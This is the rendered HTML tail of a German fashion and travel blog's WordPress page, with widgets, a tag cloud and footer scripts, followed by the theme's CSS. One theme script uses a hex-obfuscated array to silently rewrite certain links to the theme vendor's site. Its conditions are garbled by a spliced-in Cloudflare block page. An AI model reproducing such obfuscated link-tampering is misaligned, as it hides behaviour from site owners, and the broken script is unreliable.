</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/ein-hoteltipp-im-salzburger-land/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/01/2025-01-800x420.jpg);">
							<img src="[data-uri]" alt="Ein Hoteltipp im Salzburger Land" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Ein Hoteltipp im Salzburger Land</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2024/reisetipp-capri/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2024/05/Post-2024-04-2-800x420.jpg);">
							<img src="[data-uri]" alt="Reisetipp Capri!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Reisetipp Capri!</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 17.8pt;" aria-label="Österreich (7 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2025 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.33 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3
body_size: 3049
content:
/*
Theme Name: Jeannys Blog Child
Description: Childtheme und Anpassung
Author: G�nther Strau� / serano-media
Author URI: http://www.serano-media.de
Template: pipdig-revostar
Version: 1.0
Tags:
*/


@import url	(https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy:400,400italic&subset=latin,latin-ext);
@import url	(https://fonts.googleapis.com/css?family=Slabo+27px);
@import url	(https://fonts.googleapis.com/css?family=Muli:400,300,400italic,300italic);


html	{overflow-x: hidden; font-family: 'Muli', sans-serif !important; }

body {
	color: #666;
	font-size: 15px !important;
	font-family: 'Muli', sans-serif !important;
	font-weight: 400 !important;
	line-height: 1.5;
	background: #fff;
}

strong { color: #444; }

h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-family: 'Muli', sans-serif;
	font-weight: 400 !important;
	letter-spacing: 2px;
	text-transform: uppercase;
	}
.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{text-align:left;letter-spacing:1.5px}
h2 {
	font-size:19px; letter-spacing:1.2px; font-weight:bold; 	text-transform: none;
}
h3 {
	font-size:16px;
}
h4 {
	font-size:16px;
}
h5 {
	font-size:15px;
}
h6 {
	font-size:14px;
}


h3.widget-title {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
		letter-spacing: 1.8px;
	}



/* Links */
a {
	text-decoration: none;
	color: #7f4f8a;
	-webkit-transition: color .2s linear;
	   -moz-transition: color .2s linear;
		-ms-transition: color .2s linear;
		 -o-transition: color .2s linear;
			transition: color .2s linear;
}
a:hover,
a:focus {
	color: #000;
	outline: none;
	text-decoration: none;
}



/* Layout
   ========================================================================== */
.container {
	max-width: 1070px;
	position: relative;
}

/* Responsive
   ========================================================================== */


@media only screen and (min-width: 720px) {
	.menu-bar > ul > li > a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
		letter-spacing: 1.8px;
	}
	.menu-bar ul ul li a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		letter-spacing: 1.8px;
		text-transform: uppercase;
	}

}




/* Entry Meta */
.entry-meta {
font-family: 'Muli', sans-serif;
}

.site-main [class*="navigation"] a {
font-family: 'Muli', sans-serif;
}

.site-main .post-navigation a {
	padding: 20px 30px;
	display: block;
	color: #999;
	font-size: 13px;
	font-weight: 400;
	font-family: Times New Roman, serif;
	letter-spacing: 1px;
	text-transform: uppercase;
	letter-spacing: normal;
	line-height: 1.5;
	background: transparent;
}




img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0; border:solid 5px #fff; 
}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em; border:solid 5px #fff; 
}
img.aligncenter,
.wp-caption.aligncenter {
	margin: .5em auto; border:solid 5px #fff; 
}


